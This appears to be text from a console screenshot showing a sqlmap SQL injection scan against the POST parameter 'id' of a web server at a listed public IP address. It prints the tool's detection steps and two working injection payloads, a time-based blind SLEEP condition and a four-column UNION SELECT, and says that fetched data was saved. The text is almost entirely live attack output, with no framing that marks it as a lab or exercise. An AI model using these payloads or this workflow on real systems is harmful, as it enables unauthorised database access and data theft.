 Cmder
[11:11:40] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:11:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:11:40] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:11:40] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[11:11:50] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) va
lues? [Y/n]
[11:12:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:12:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least on
e other (potential) technique found
[11:12:00] [INFO] target URL appears to be UNION injectable with 4 columns
[11:12:00] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 87 HTTP(s) requests:
---
Parameter: id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'AQQG'='AQQG
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-2497' UNION ALL SELECT NULL,CONCAT(0x7178707871,0x585859646a706346736d6d64627a4862687a436c6155714
f58574d516e7551716f79777265496351,0x717a786b71),NULL,NULL-- gaEC
---
[11:12:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[11:12:01] [INFO] fetched data logged to text files under 'C:\Users\True\.sqlmap\output\123.206.87.240'
[*] ending @ 11:12:01 /2020-08-15/
D:\Security\WebTools\SQLMap
λ
cmd.exe
Search